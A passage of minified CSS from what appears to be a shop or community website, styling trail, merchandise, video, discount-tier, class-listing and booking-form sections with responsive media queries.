2);margin-bottom:1.5rem;opacity:1;transform:translate3d(var(--offset-x),0,0);transition:transform .3s ease-out;will-change:transform}@media(max-width:768px){.hero-trails__title{transform:none}}@media(max-width:640px){.hero-trails__title{margin-bottom:14px}}.hero-trails__bg-img{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;pointer-events:none;opacity:0;transform:scale(1.05);transition:transform .3s ease-out var(--duration),opacity .3s ease-out var(--duration);will-change:transform}.hero-trails__tags{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:2rem}@media(max-width:1024px){.hero-trails__tags{margin-bottom:21px}}@media(max-width:768px){.hero-trails__tags{margin-top:370px}}@media(max-width:640px){.hero-trails__tags{margin-top:220px;margin-bottom:18px}}.hero-trails__tag{padding-top:.2em!important;pointer-events:none}@media(max-width:1024px){.hero-trails__tag{padding-inline:19px!important}}@media(max-width:640px){.hero-trails__tag{padding-inline:15px!important}}.trails-text{padding-block:7.75rem;border-bottom:1px solid var(--blue-dark);color:var(--gray-dark);font-family:var(--font-family-suisse);font-size:2.75rem;line-height:1.3}.trails-text p{max-width:88.125rem}@media(max-width:1024px){.trails-text{padding-block:96px;font-size:30px}}@media(max-width:640px){.trails-text{padding-block:64px;font-size:22px;line-height:1.32}}.trail-list__title{margin-top:11rem;margin-bottom:3.5rem}@media(max-width:1440px){.trail-list__title{margin-bottom:48px}}@media(max-width:1024px){.trail-list__title{margin-top:124px;margin-bottom:24px}}@media(max-width:768px){.trail-list__title{margin-bottom:29px}}@media(max-width:640px){.trail-list__title{margin-top:64px}}.trail-list__list{display:flex;flex-wrap:wrap;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.trail-list__item{flex-grow:1;width:33%}@media(max-width:1280px){.trail-list__item{width:49%}.trail-list__item:nth-child(2),.trail-list__item:nth-child(5){display:none}}@media(max-width:640px){.trail-list__item{width:100%}.trail-list__item:last-child{display:none}}.trail-merch{padding-top:11rem}@media(max-width:1440px){.trail-merch{padding-top:184px}}@media(max-width:1024px){.trail-merch{padding-top:124px}}@media(max-width:640px){.trail-merch{padding-top:64px}}.trail-merch__title{margin-bottom:3.5rem}@media(max-width:1440px){.trail-merch__title{margin-bottom:48px}}@media(max-width:1024px){.trail-merch__title{margin-bottom:32px}}.trail-merch__list{display:flex;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.trail-merch__item{flex-grow:1;width:24%}@media(max-width:768px){.trail-merch__item{width:33%}.trail-merch__item:nth-child(4){display:none}}@media(max-width:640px){.trail-merch__item{width:49%}.trail-merch__item:nth-child(3){display:none}}.trail-merch__show-more-btn{border-top:0!important}.trail-video{padding-top:11rem;color:var(--white)}.trail-video._horizontal .tns-nav{top:auto;left:0;right:0;bottom:32px;flex-direction:row;width:100%;height:auto}.trail-video._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:1024px){.trail-video{padding-top:124px}}@media(max-width:640px){.trail-video{padding-top:64px}}.trail-video__title{margin-bottom:3.3125rem;padding-top:.1em}@media(max-width:1440px){.trail-video__title{margin-bottom:42px}}@media(max-width:1024px){.trail-video__title{margin-bottom:28px}}.trail-video__video-wrapper{width:100%}.trail-video__video{--play-button-size:9.5rem;position:relative;min-height:53.75rem}@media(max-width:1440px){.trail-video__video{min-height:720px}}@media(max-width:1024px){.trail-video__video{--play-button-size:76px;min-height:512px}}@media(max-width:768px){.trail-video__video{min-height:640px}}@media(max-width:640px){.trail-video__video{min-height:var(--100vh)}}.trail-video__video iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;opacity:0;transition:opacity .3s ease-out}@media(max-width:768px){.trail-video__video iframe{top:50%;transform:translateY(-50%);height:calc(100% - 128px)}}.trail-video__video._active{background-color:var(--default-black)}.trail-video__video._active iframe{opacity:1}.trail-video__video._active .trail-video__info,.trail-video__video._active .trail-video__play-button,.trail-video__video._active .trail-video__preview{opacity:0;pointer-events:none}.trail-video__info{position:relative;z-index:1;padding:var(--container-padding);transition:opacity .3s ease-out}.trail-video__name{max-width:45.3125rem;margin-bottom:1.5rem}@media(max-width:1440px){.trail-video__name{padding-top:.06em}}@media(max-width:1024px){.trail-video__name{margin-bottom:20px}}@media(max-width:768px){.trail-video__name{margin-bottom:18px}}.trail-video__desc{max-width:45.3125rem;letter-spacing:-.02em}@media(max-width:1024px){.trail-video__desc{letter-spacing:0}}.trail-video__play-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;box-sizing:border-box;width:var(--play-button-size);height:var(--play-button-size);border:1px solid currentColor;border-radius:50%;opacity:.8;transition:opacity .3s ease-out}.trail-video__play-button:hover{opacity:1}.trail-video__play-button:active{transform:translate(-50%,-50%) scale(.98)}.trail-video__play-button svg{width:100%;height:100%}.trail-video__preview{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.trail-video .tns-outer{position:relative}.trail-video .tns-nav{--size:0.625rem;position:absolute;z-index:1;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.trail-video .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.trail-video .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.trail-video .tns-nav{right:40px}}@media(max-width:768px){.trail-video .tns-nav{right:22px}}@media(max-width:640px){.trail-video .tns-nav{right:15px}}.hero-discount{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;position:relative;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));border-bottom:1px solid var(--blue-dark);color:var(--white);background-color:var(--blue-light);padding-left:var(--padding-x)}@media(max-width:1440px){.hero-discount{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.hero-discount{--padding-y:56px;--img-width:416px}}@media(max-width:992px){.hero-discount{display:flex;flex-direction:column;gap:20px;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.hero-discount{--padding-y:40px;gap:38px}}.hero-discount__title{margin-top:var(--padding-y);padding-top:.07em;max-width:53.75rem}@media(max-width:1665px){.hero-discount__title{font-size:92px}}@media(max-width:1400px){.hero-discount__title{font-size:64px}}@media(max-width:768px){.hero-discount__title{margin-bottom:130px}}@media(max-width:640px){.hero-discount__title{padding-top:0;margin-bottom:152px;font-size:38px;line-height:1.15}}.hero-discount__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}.hero-discount__text br{display:none}@media(max-width:1280px){.hero-discount__text{max-width:480px;font-size:18px}}@media(max-width:992px){.hero-discount__text{max-width:590px;margin-bottom:35px;margin-right:auto}.hero-discount__text br{display:block}}@media(max-width:768px){.hero-discount__text{max-width:510px}}@media(max-width:640px){.hero-discount__text{margin-bottom:0;font-size:16px}.hero-discount__text br{display:none}}.hero-discount__img-wrapper{position:relative;grid-column:2/3;grid-row:1/-1;overflow:hidden}.hero-discount__img-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-discount__img-wrapper svg{position:absolute;top:-26%;left:-23.5%;width:152%!important;height:152%!important}@media(max-width:1440px){.hero-discount__img-wrapper svg{top:-32.5%;left:-23.9%;width:149%!important;height:165%!important}}@media(max-width:1024px){.hero-discount__img-wrapper svg{top:-22%;left:-24.9%;width:149%!important;height:144%!important}}@media(max-width:992px){.hero-discount__img-wrapper{grid-column:1/-1;grid-row:-2/-1;margin-inline:calc(0px - var(--padding-x))}.hero-discount__img-wrapper img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover;-o-object-position:bottom;object-position:bottom}}@media(max-width:768px){.hero-discount__img-wrapper img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}.hero-discount__img-wrapper svg{top:-35.2%;left:-24.6%;width:149%!important;height:169%!important}}.discount-how{display:flex;flex-direction:column}.discount-how__title{margin-top:11rem;margin-bottom:4rem}@media(max-width:1440px){.discount-how__title{margin-bottom:40px}}@media(max-width:1024px){.discount-how__title{margin-top:124px;margin-bottom:32px}}@media(max-width:768px){.discount-how__title{margin-bottom:24px}}@media(max-width:640px){.discount-how__title{margin-top:68px;margin-bottom:20px}}.discount-how__list{display:flex;flex-wrap:wrap}.discount-how__item{--img-bottom:4.5rem;box-sizing:border-box;width:50%;padding:var(--container-padding);padding-bottom:17.8125rem;border:1px solid var(--blue-dark);border-left:0;background-size:8.75rem;background-position:right var(--container-padding) bottom var(--img-bottom);background-repeat:no-repeat}.discount-how__item:last-child{border-right:0}.discount-how__item._buy{background-image:url(/assets/images/discount/buy-card.svg)}.discount-how__item._swap{background-image:url(/assets/images/discount/swap-card.svg)}@media(max-width:1440px){.discount-how__item{--img-bottom:95px;padding-bottom:365px}}@media(max-width:1024px){.discount-how__item{--img-bottom:32px;padding-bottom:215px;background-size:96px}}@media(max-width:768px){.discount-how__item{--img-bottom:22px;padding-bottom:178px}}@media(max-width:640px){.discount-how__item{--img-bottom:16px;width:100%;min-height:360px;padding-bottom:186px;border-right:0}.discount-how__item:last-child{border-top:0}}.discount-how__item-title{margin-bottom:1.875rem}@media(max-width:1024px){.discount-how__item-title{margin-bottom:22px;font-size:24px}}@media(max-width:640px){.discount-how__item-title{margin-bottom:16px;font-size:18px}}.discount-how__item-text{max-width:34.375rem}.discount-status{display:flex;flex-direction:column;background-color:var(--white);z-index:2;position:relative}.discount-status__title{margin-top:11rem;margin-bottom:4rem}@media(max-width:1440px){.discount-status__title{margin-bottom:40px}}@media(max-width:1024px){.discount-status__title{margin-top:124px;margin-bottom:32px}}@media(max-width:768px){.discount-status__title{margin-bottom:24px}}@media(max-width:640px){.discount-status__title{margin-top:64px}}.discount-status__item{position:relative;display:flex;align-items:center;justify-content:space-between;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding);padding:1.9375rem var(--container-padding);border-bottom:1px solid var(--blue-dark)}.discount-status__item:first-child{border-top:1px solid var(--blue-dark)}.discount-status__item:hover{color:var(--white);background-color:var(--blue-dark)}.discount-status__item:hover .discount-status__text{color:var(--white)}.discount-status__item:hover .discount-status__img{transform:translateX(0) translateY(-50%);opacity:1}@media(max-width:1024px){.discount-status__item{padding-block:19px}}@media(max-width:768px){.discount-status__item{padding-block:22px}.discount-status__item:hover{color:inherit;background:0}.discount-status__item:hover .discount-status__text{color:var(--gray-dark)}.discount-status__item:hover .discount-status__img{transform:translateX(0) translateY(-50%);opacity:1}}@media(max-width:640px){.discount-status__item{display:grid;grid-template-columns:1fr max-content;row-gap:5px;padding-block:15px;padding-bottom:11px}}.discount-status__name{width:30%;padding-top:.2em;line-height:1}@media(max-width:768px){.discount-status__name{font-size:24px}}@media(max-width:640px){.discount-status__name{grid-column:1/2;grid-row:1/2;width:auto;font-size:18px}}.discount-status__text{display:flex;justify-content:center;width:45%;padding-right:3%;color:var(--gray-dark)}@media(max-width:1440px){.discount-status__text{padding-right:0}}@media(max-width:1024px){.discount-status__text{padding-left:2%}}@media(max-width:1024px){.discount-status__text{width:40%;padding-left:0}}@media(max-width:768px){.discount-status__text{padding-right:5%;font-size:16px}}@media(max-width:640px){.discount-status__text{grid-column:1/-1;display:block;width:auto;padding-right:0;font-size:12px}.discount-status__text br{display:none}}.discount-status__cashback{width:25%;text-align:right}@media(max-width:768px){.discount-status__cashback{font-size:16px}}@media(max-width:640px){.discount-status__cashback{grid-column:2/3;grid-row:1/2;width:auto;font-size:14px}}.discount-status__img{position:absolute;z-index:1;top:50%;left:14rem;transform:translateX(-15px) translateY(-50%);width:28.75rem;height:18.875rem;max-height:none;-o-object-fit:cover;object-fit:cover;border-radius:.9375rem;pointer-events:none;opacity:0;transition:transform .3s ease-out,opacity .15s ease-out}@media(max-width:1440px){.discount-status__img{left:200px;width:360px;height:236px}}@media(max-width:1024px){.discount-status__img{left:115px;width:284px;height:186px}}@media(max-width:768px){.discount-status__img{display:none}}.community-classes-list{--empty-logo-size:22.5rem 18rem;position:relative;display:grid;grid-template-columns:repeat(2,1fr);padding-top:1px;overflow:hidden}.community-classes-list._no-results::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}@media(max-width:1440px){.community-classes-list{--empty-logo-size:200px 160px}}@media(max-width:992px){.community-classes-list{grid-template-columns:repeat(1,1fr)}}.community-classes-list__item{box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.community-classes-list__item._no-results{display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:34.75rem;padding:2.5rem}.community-classes-list__item._no-results p{max-width:30.625rem}@media(max-width:1440px){.community-classes-list__item._no-results{min-height:564px}}@media(max-width:1024px){.community-classes-list__item._no-results{padding:32px;min-height:320px}}@media(max-width:640px){.community-classes-list__item._no-results{padding:24px 16px;padding-top:26px;min-height:280px}}.community-classes-list__item._empty{min-height:34.75rem;background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat}@media(max-width:1440px){.community-classes-list__item._empty{min-height:564px}}@media(max-width:1024px){.community-classes-list__item._empty{min-height:320px}}@media(max-width:640px){.community-classes-list__item._empty{min-height:280px}}.community-classes-list__item .catalog-promo{height:100%}.classes-main{--category-gap:1rem;--category-margin:2rem;position:relative;color:var(--white);padding-top:16.125rem}@media(max-width:1440px){.classes-main{padding-top:255px}}@media(max-width:1280px){.classes-main{--category-margin:20px;padding-top:204px}}@media(max-width:992px){.classes-main{--category-gap:8px;--category-margin:40px;padding-top:577px}}@media(max-width:640px){.classes-main{--category-gap:8px;--category-margin:16px;padding-top:293px}}.classes-main__bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--blue-dark);z-index:-1}.classes-main__bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.classes-main__title{margin-bottom:3.125rem}@media(max-width:1440px){.classes-main__title{margin-bottom:52px}}@media(max-width:1280px){.classes-main__title{margin-bottom:85px}}@media(max-width:992px){.classes-main__title{margin-bottom:80px}}@media(max-width:640px){.classes-main__title{margin-bottom:62px}}.classes-main__category{display:flex;flex-direction:column;gap:var(--category-gap);margin-bottom:var(--category-margin)}@media(max-width:992px){.classes-main__category{margin-bottom:20px}}@media(max-width:640px){.classes-main__category{margin-bottom:16px}}.classes-main__category-name{font-size:.875rem;line-height:95%;letter-spacing:-.04em}@media(max-width:1280px){.classes-main__category-name{font-size:16px;line-height:20px;letter-spacing:0}}@media(max-width:640px){.classes-main__category-name{font-size:14px;line-height:16px}}.classes-main__category-list{display:flex;flex-wrap:wrap;gap:var(--category-gap);padding-inline:var(--container-padding)}@media(max-width:992px){.classes-main__category-list{flex-wrap:nowrap;overflow:auto;scrollbar-width:none}.classes-main__category-list::-moz-scrollbar{display:none}.classes-main__category-list::-webkit-scrollbar{display:none}.classes-main__category-list::scrollbar{display:none}}.classes-main__category-btn{flex-shrink:0}.classes-main__bottom{display:grid;grid-template-columns:repeat(3,1fr);align-items:center;gap:1.25rem;padding-block:1.875rem}@media(max-width:640px){.classes-main__bottom{padding-block:16px;margin-top:30px}}.classes-main__number{justify-content:center;text-align:center}.classes-main__search{--size:2.25rem;width:var(--size);height:var(--size);margin-left:auto}@media(max-width:640px){.classes-main__search{--size:25px}}.classes-main__search:hover{opacity:.5}.classes-main__search .button__icon{width:100%;height:100%}.classes-main__date{display:flex;align-items:center;margin-right:auto;gap:1rem;cursor:pointer}.classes-main__date:hover{opacity:.5}@media(max-width:640px){.classes-main__date-text{display:none}}.classes-main__date-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:1280px){.classes-main__date-icon{--size:16px}}@media(max-width:640px){.classes-main__date-icon{--size:24px}}.classes-main .community-nav{position:absolute;top:var(--header-height);left:0;width:100%;background-color:rgba(0,0,0,0);border-top:1px solid currentColor;border-bottom:1px solid currentColor}.class-slider{position:relative;width:100%;height:100%}.class-slider__img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.class-slider__img.is-selected{opacity:1}.flickity-enabled .class-slider__img{opacity:1}.class-slider__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class-slider .flickity-page-dots{bottom:var(--container-padding)}.class-form{--gap:1rem;display:flex;flex-direction:column;gap:1.5rem}@media(max-width:1440px){.class-form{gap:24px 16px}}.class-form__inputs{display:flex;flex-wrap:wrap;gap:var(--gap)}.class-form__input{width:calc(50% - var(--gap)/ 2)}@media(max-width:640px){.class-form__input{width:100%}}.class-form__input._review{width:100%}@media(max-width:1280px){.class-form__input._review{height:96px}}.class-form__checkbox .checkbox__label{color:var(--blue-dark);font-size:.75rem;line-height:1.5rem;font-family:var(--default-font-family)}.class-accordions._ordered{counter-reset:li}.class-accordions._ordered .class-accordions__btn:before{counter-increment:li;content:counter(li,decimal-leading-zero);display:block}.class-accordions._uppercase .class-accordions__btn{text-transform:uppercase}@media(max-width:1440px){.class-accordions._uppercase .class-accordions__btn{text-transform:none}}.class-accordions._vacancies .class-accordions__btn{margin-bottom:.625rem;cursor:pointer}@media(max-width:768px){.class-accordions._vacancies .class-accordions__btn{margin-bottom:15px}}.class-accordions._vacancies .class-accordions__title{margin-bottom:.5rem}.class-accordions._vacancies .class-accordions__inner{padding-top:1.4375rem;margin-bottom:1.5rem}@media(max-width:1440px){.class-accordions._vacancies .class-accordions__inner{margin-bottom:18px}}@media(max-width:768px){.class-accordions._vacancies .class-accordions__inner{margin-bottom:15px}}@media(max-width:1440px){.class-accordions._vacancies .class-accordions__inner:last-of-type{margin-bottom:9px}}.class-accordions._vacancies .class-accordions__inner ul{padding-left:20px}.class-accordions._vacancies .class-accordions__inner li{list-style-type:disc}.class-accordions._vacancies .class-accordions__item:not(.class-accordions._vacancies.class-accordions__item:last-child){margin-bottom:3.25rem}@media(max-width:768px){.class-accordions._vacancies .class-accordions__item{padding-bottom:20px}}.class-accordions__item{padding-bottom:1.4375rem;border-bottom:1px solid var(--gray-dark)}.class-accordions__item:not(:last-child){margin-bottom:1.5rem}.class-accordions__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;width:100%;gap:1.5rem}.class-accordions__name{flex-grow:1;text-align:left}.class-accordions__btn-icon{--size:1.25rem;flex-shrink:0;width:var(--size);height:var(--size)}.class-accordions__item._opened .class-accordions__btn-icon{transform:rotate(180deg)}.class-accordions__btn-icon._big{--size:2.5rem;fill:none}.class-accordions__content{height:0;overflow:hidden;transition:opacity .3s ease-out}.class-accordions__item._opened .class-accordions__content{height:auto}.class-accordions__inner{padding-top:.5rem}.class-main{display:flex;min-height:calc(100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height));padding:var(--container-padding);box-sizing:border-box}@media(max-width:992px){.class-main{min-height:auto}}.class-main__inner{display:flex;flex-direction:column;width:100%;gap:var(--margin-1)}@media(max-width:640px){.class-main__inner{gap:16px}}@media(max-width:1440px){.class-main__title{font-size:28px;line-height:36px}}@media(max-width:1280px){.class-main__title{font-size:24px;line-height:31px}}@media(max-width:640px){.class-main__title{font-size:18px;line-height:23px}}.class-main__content{flex-grow:1;border-left:1px solid var(--blue-dark)}.class-main__details{display:flex;justify-content:space-between;-moz-column-gap:1.5rem;column-gap:1.5rem}@media(max-width:992px){.class-main__details{margin-bottom:16px}}@media(max-width:640px){.class-main__details{margin-bottom:0}}.class-main__place{display:flex;flex-direction:column;gap:.5rem}.class-main__place-title{color:#000;opacity:.4}.class-main__place-name{display:flex;align-items:center;gap:4px}.class-main__place-icon{--size:rem(24);width:var(--size);height:var(--size)}@media(max-width:640px){.class-main__place-icon{--size:16px}}.class-main__date{display:flex;flex-direction:column}@media(max-width:1280px){.class-main__date{text-align:right}}.class-main__descr{max-width:35.9375rem;margin-top:auto}@media(max-width:1440px){.class-main__descr{font-size:20px;line-height:28px}}@media(max-width:1280px){.class-main__descr{font-size:16px;line-height:24px}}@media(max-width:640px){.class-main__descr{font-size:14px;line-height:24px}}.class{--margin-1:3rem;--margin-2:2rem;--margin-3:1.5rem;--margin-4:1rem;--price-block-height:11.0625rem;display:grid;grid-template-areas:"main slider" "main content";grid-template-columns:repeat(2,1fr);border-bottom:1px solid var(--white)}@media(max-width:1440px){.class{--margin-1:32px;--price-block-height:136px}}@media(max-width:1280px){.class{--margin-1:24px;--margin-3:20px;--margin-2:var(--margin-1);--price-block-height:120px}}@media(max-width:992px){.class{grid-template-columns:repeat(1,1fr);grid-template-areas:"slider" "main" "content"}}@media(max-width:640px){.class{--margin-1:24px;--margin-3:16px;--margin-4:8px;--price-block-height:64px}}.class__main{flex-shrink:0;grid-area:main;display:flex;flex-direction:column;justify-content:flex-end}@media(max-width:992px){.class__main{width:100%}}.class__main-wrap{position:sticky;bottom:var(--price-block-height)}.class__main-inner{position:sticky;bottom:0}.class__price-block{flex-shrink:0;position:sticky;z-index:2;bottom:-1px;left:0;padding-block:2.125rem;min-height:var(--price-block-height);transition:background .3s ease-out,color .3s ease-out,opacity .3s ease-out}.class__price-block._no-bg{color:inherit;background:0}.class__price-block._no-bg a{display:none}.class__price-block._hidden{opacity:0;pointer-events:none}@media(max-width:1440px){.class__price-block{padding-top:30px;padding-bottom:39px}}@media(max-width:1280px){.class__price-block{padding-top:29px;padding-bottom:23px}}@media(max-width:992px){.class__price-block{border-bottom:none;position:fixed;left:0;bottom:0;width:100%}}@media(max-width:640px){.class__price-block{padding-top:13px;padding-bottom:12px}}.class__price-block .add-to-cart__price{font-size:var(--font-size-h5);line-height:1.3;letter-spacing:0}@media(max-width:1440px){.class__price-block .add-to-cart__price{font-size:28px;line-height:36px}}@media(max-width:1280px){.class__price-block .add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:992px){.class__price-block .add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:640px){.class__price-block .add-to-cart__price{font-size:18px;line-height:23px}}@media(max-width:1440px){.class__price-block .add-to-cart__link{font-size:16px;line-height:20px}}@media(max-width:640px){.class__price-block .add-to-cart__link{font-size:14px;line-height:16px}}@media(max-width:1440px){.class__price-block .add-to-cart__text{margin-bottom:4px}}.class__content{flex-grow:1;grid-area:content;border-left:1px solid var(--blue-dark)}@media(max-width:992px){.class__content{border-left:none}}.class__title-block{display:flex;flex-direction:column;gap:var(--margin-4)}@media(max-width:1440px){.class__title{font-size:28px;line-height:36px}}@media(max-width:1280px){.class__title{font-size:24px;line-height:31px}}@media(max-width:640px){.class__title{font-size:18px;line-height:23px}}@media(max-width:1440px){.class__title-2{font-size:18px;line-height:24px}}@media(max-width:1280px){.class__title-2{font-size:16px;line-height:20px}}@media(max-width:640px){.class__title-2{font-size:14px;line-height:16px}}.class__slider{grid-area:slider;height:calc(100vh - var(--header-height) - var(--breadcrumbs-height));border-left:1px solid var(--blue-dark)}@media(max-width:992px){.class__slider{height:60.29vw;border-left:none}}@media(max-width:640px){.class__slider{height:98.66vw}}.class__slider img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class__block{display:flex;flex-direction:column;align-items:flex-start;gap:var(--margin-1);padding:var(--container-padding);border-top:1px solid var(--blue-dark)}@media(max-width:640px){.class__block{padding-block:48px}}.class__inner{display:flex;flex-direction:column;gap:var(--margin-3)}.class__text{display:flex;flex-direction:column;gap:calc(var(--font-size-p2)*1.4)}@media(max-width:640px){.class__text{gap:24px}}.class__link{display:inline-flex}.class__link:hover .class__link-icon{transform:translateX(-.5rem)}.class__link._question{align-self:flex-end}.class__link-icon{flex-shrink:0;margin-left:1rem;transition:transform .3s ease-out;fill:currentColor}@media(max-width:1280px){.class__link-icon{margin-left:8px}}.class__list{display:flex;flex-direction:column;row-gap:var(--margin-3);counter-reset:li}.class__list-item:before{counter-increment:li;content:counter(li,decimal-leading-zero);display:block;margin-bottom:1rem}@media(max-width:1280px){.class__list-item:before{margin-bottom:8px}}.class__price{display:flex;flex-direction:column;width:100%;gap:var(--margin-3)}.class__price-item{display:flex;justify-content:space-between;align-items:center;gap:.5rem}.class__price-item._total{padding-top:var(--margin-3);border-top:1px solid rgba(52,44,37,.2)}.class__persons{display:flex;flex-direction:column;gap:var(--margin-3)}.class__person:not(:last-child){padding-bottom:var(--margin-3);border-bottom:1px solid rgba(52,44,37,.2)}.class__checkboxes{display:flex;flex-direction:column;gap:var(--margin-3)}.class__checkboxes+.class__checkboxes{margin-top:var(--margin-2)}.class__checkboxes-list{display:flex;flex-direction:column;gap:var(--margin-4)}.class__checkboxes-list .checkbox__label::before{top:50%;transform:translateY(-50%)}.class__file{display:flex;flex-direction:column;align-items:flex-start;width:100%;gap:1rem;padding:2rem 1.5rem;background-color:var(--gray-light);box-sizing:border-box}.class__pay{min-height:var(--price-block-height);padding-block:2.125rem}@media(max-width:1440px){.class__pay{padding-top:30px;padding-bottom:40px}}@media(max-width:1280px){.class__pay{padding-top:29px;padding-bottom:24px}}@media(max-width:640px){.class__pay{padding-top:13px;padding-bottom:12px}}@media(max-width:640px){.class__pay .add-to-cart__link{font-size:14px;line-height:16px}}.class__pay .add-to-cart__link-icon{transform:none}@media(max-width:640px){.class__pay .add-to-cart__link-icon{margin-left:8px}}.slider-dots .flickity-page-dots{display:flex;justify-content:center;align-items:center;gap:.625rem}.slider-dots .flickity-page-dot{width:.625rem;height:.625rem;background-color:var(--white);border:1px solid var(--white);font-size:0;box-sizing:border-box;border-radius:31.25rem;transition:width .3s ease-out,background-color .3s ease-out}.slider-dots .flickity-page-dot.is-selected{width:2.6875rem;background-color:rgba(0,0,0,0)}.discount-card{display:flex;flex-direction:column;overflow:hidden;border-top:1px solid var(--blue-dark)}.discount-card._wallet{background-color:var(--white)}.discount-card__title{margin-top:11rem;margin-bottom:4rem}.discount-card._wallet .discount-card__title{margin-top:4rem}@media(max-width:1440px){.discount-card__title{margin-bottom:40px}.discount-card._wallet .discount-card__title{margin-top:40px}}@media(max-width:1024px){.discount-card__title{margin-top:124px;margin-bottom:32px}.discount-card._wallet .discount-card__title{font-size:44px}}@media(max-width:768px){.discount-card__title{margin-bottom:20px}.discount-card._wallet .discount-card__title{margin-bottom:40px}}@media(max-width:640px){.discount-card__title{margin-top:68px}.discount-card._wallet .discount-card__title{margin-top:16px;margin-bottom:32px;font-size:22px}}.discount-card__text{position:relative;margin-bottom:3.25rem;padding-top:7.75rem;letter-spacing:-.02em}.discount-card__text::before{content:"";position:absolute;top:0;left:-50vw;width:150vw;height:1px;background-color:var(--blue-dark)}@media(max-width:1440px){.discount-card__text{margin-bottom:46px;padding-top:94px}}@media(max-width:1024px){.discount-card__text{margin-bottom:32px;padding-top:71px;letter-spacing:0}}@media(max-width:768px){.discount-card__text{margin-bottom:47px;padding-top:76px}}@media(max-width:640px){.discount-card__text{margin-bottom:30px;padding-top:52px}}.discount-card__tabs{--img-width:33.3333vw;margin-bottom:6.5rem}.discount-card._wallet .discount-card__tabs{margin-bottom:0;flex-grow:1;display:flex;flex-direction:column}.discount-card._wallet .discount-card__tabs .tabs__panel{flex-grow:1}@media(max-width:1440px){.discount-card__tabs{--img-width:37.7778vw;-moz-column-gap:60px;column-gap:60px;margin-bottom:63px}}@media(max-width:1024px){.discount-card__tabs{--img-width:43.457vw;-moz-column-gap:40px;column-gap:40px}.discount-card__tabs .tabs__trigger{min-height:52px}.discount-card__tabs .tabs__tab-list{grid-column:1/-1;max-width:445px;margin-bottom:20px}}@media(max-width:992px){.discount-card._wallet .discount-card__tabs{flex-grow:1}}@media(max-width:768px){.discount-card__tabs{--img-width:46.875vw;display:flex;flex-direction:column}.discount-card__tabs .tabs__tab-list{max-width:none;margin-bottom:20px}.discount-card__tabs .tabs__trigger{min-height:48px;font-size:14px}.discount-card._wallet .discount-card__tabs .tabs__trigger{min-height:56px;font-size:18px}}@media(max-width:767px){.discount-card__tabs{display:flex;flex-direction:column}}@media(max-width:640px){.discount-card__tabs .tabs__trigger{min-height:32px}.discount-card._wallet .discount-card__tabs .tabs__trigger{font-size:14px;padding-inline:8px;min-height:40px}}.discount-card__tab-list{grid-column:1/2;grid-row:1/2}@media(max-width:1024px){.discount-card__section{max-width:none;margin-left:auto}.discount-card._wallet .discount-card__section{margin:0}}@media(max-width:992px){.discount-card._wallet .discount-card__section{flex-grow:1;display:flex;flex-direction:column}.discount-card._wallet .discount-card__section._hidden{display:none}.discount-card._wallet .discount-card__section>*{flex-grow:1}}@media(max-width:768px){.discount-card__section{max-width:none;margin-left:0}}@media(max-width:767px){.discount-card__section{max-width:none}}.discount-card__bottom{padding-block:var(--container-padding);color:var(--white);background-color:var(--blue-light)}.discount-card__bottom .discount-card__asterisk{margin-bottom:0}@media(max-width:1024px){.discount-card__bottom{padding-block:34px}.discount-card__bottom 